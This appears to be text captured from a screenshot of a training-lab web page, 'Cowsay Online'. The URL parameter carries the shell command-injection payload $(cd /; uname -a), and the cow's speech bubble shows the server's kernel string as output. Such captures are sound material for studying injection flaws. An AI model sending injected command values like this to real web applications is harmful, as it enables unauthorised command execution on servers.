 Cowsay online
10.10.255.162:82/?cow=squirrel&mooing=%24(cd+%2F%3B+uname+-a)
Cowsay Online
Choose your cow: default
$(cd /; uname -a)
Submit
 ____________________________________
/ Linux c78e67901a6d 5.15.0-1075-aws \
| #82~20.04.1-Ubuntu SMP Thu Dec 19  |
\ 05:24:09 UTC 2024 x86_64 Linux     /
 ------------------------------------
  \
     \
                  _ _
       | __/|  .~    ~.
       /oo `./      .'
      {o__,       {
        / .  . )
        `-` '-'    }
       .(   _(   )_.'
      '---.~_ _ _|